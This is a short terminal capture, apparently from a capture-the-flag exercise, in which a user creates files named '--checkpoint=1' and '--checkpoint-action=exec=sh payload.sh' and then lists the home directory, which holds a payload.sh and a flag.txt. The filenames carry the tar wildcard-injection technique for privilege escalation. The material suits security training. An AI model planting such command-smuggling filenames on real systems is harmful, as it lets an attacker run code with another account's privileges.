 spooky@anonymous-playground:/home/spooky$ echo "" > '--checkpoint-action=exec=sh payload.sh'
 payload.sh'-checkpoint-action=exec=sh
spooky@anonymous-playground:/home/spooky$ echo "" > "--checkpoint=1"
echo "" > "--checkpoint=1"
spooky@anonymous-playground:/home/spooky$ ls -la
ls -la
total 48
drwxr-xr-x 4 spooky spooky 4096 Apr 17 20:09  .
drwxr-xr-x 5 root   root   4096 Jul  4  2020  ..
lrwxrwxrwx 1 root   root      9 Jul  4  2020  .bash_history -> /dev/null
-rw-r--r-- 1 spooky spooky  220 Jul  4  2020  .bash_logout
-rw-r--r-- 1 spooky spooky 3771 Jul  4  2020  .bashrc
-rw-rw-r-- 1 spooky magna     1 Apr 17 20:09 '--checkpoint=1'
-rw-rw-r-- 1 spooky magna     1 Apr 17 20:09 '--checkpoint-action=exec=sh payload.sh'
-rwxrwxrwx 1 spooky magna     0 Jul 10  2020  .confrc
-r-------- 1 spooky spooky   33 Jul  4  2020  flag.txt
drwxrwxr-x 3 spooky spooky 4096 Jul  5  2020  .local
-rwxrwxr-x 1 spooky magna    62 Apr 17 19:59  payload.sh
-rw-r--r-- 1 spooky spooky  807 Jul  4  2020  .profile
drwx------ 2 spooky spooky 4096 Jul  8  2020  .ssh
-rw-rw-r-- 1 spooky magna   535 Jul 10  2020  .webscript
spooky@anonymous-playground:/home/spooky$